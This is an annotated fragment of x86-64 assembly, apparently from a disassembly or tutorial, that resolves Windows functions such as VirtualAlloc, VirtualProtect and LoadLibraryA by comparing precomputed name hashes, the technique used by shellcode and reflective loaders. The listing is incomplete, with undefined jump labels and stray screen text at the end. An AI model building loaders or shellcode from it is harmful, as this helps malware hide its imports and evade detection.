 cmp dword ptr [rsp+0x04], 0x7C0DFCAA = hash(GetProcAddress)
jz .9
cmp dword ptr [rsp+0x04], 0x91AFCA54 = hash(VirtualAlloc)
jz .9
cmp dword ptr [rsp+0x04], 0x7946C61B = hash(VirtualProtect)
jz .9
cmp dword ptr [rsp+0x04], 0x753A4FC = hash(LoadLibraryExA)
jz .9
cmp dword ptr [rsp+0x04], 0xD3324904 = hash(GetModuleHandleA)
jnz .16
mov rax, [rsp+0x30]
mov eax, [rax+0x1C]
mov rcx, [rsp+0x08]
add rcx, rax
mov rax, rcx
mov [rsp+0x18], rax
mov rax, [rsp+0x50]
movzx eax, word ptr [rax]
mov rcx, [rsp+0x18]
lea rax, [rcx+rax*4]
mov [rsp+0x18], rax
cmp dword ptr [rsp+0x04], 0xEC0E4E8E = hash(LoadLibraryA)
jnz .10
cmp dword ptr [rsp+0x04], 0x7C0DFCAA = hash(GetProcAddress)
jnz .11
cmp dword ptr [rsp+0x04], 0x91AFCA54 = hash(VirtualAlloc)
jnz .12
cmp dword ptr [rsp+0x04], 0x7946C61B = hash(VirtualProtect)
jnz .13
mov rax, [rsp+0x18]
mov eax, [rax]
mov rcx, [rsp+0x08]
add rcx, rax
mov rax, rcx
mov rcx, [rsp+0x70]
mov [rcx+0x10], rax
jmp .15
mov rax, [rsp+0x18]
mov eax, [rax]
mov rcx, [rsp+0x08]
add rcx, rax
mov rax, rcx
mov rcx, [rsp+0x70]
mov [rcx+0x08], rax
mov rax, [rsp+0x18]
mov eax, [rax]
mov rcx, [rsp+0x08]
add rcx, rax
mov rax, rcx
mov rcx, [rsp+0x70]
mov [rcx+0x28], rax
cmp dword ptr [rsp+0x04], 0x753A4FC = hash(LoadLibraryExA)
jnz .14
Acti
Go to